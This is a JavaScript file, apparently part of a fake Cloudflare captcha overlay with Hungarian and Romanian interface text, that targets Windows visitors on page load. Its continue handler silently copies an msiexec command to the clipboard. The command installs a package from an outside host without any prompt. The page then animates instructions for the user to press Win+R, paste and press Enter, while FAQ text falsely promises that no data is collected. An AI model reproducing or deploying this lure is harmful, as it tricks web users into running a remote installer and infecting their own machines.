      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://visualytes.crm360degree.com/challenge /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
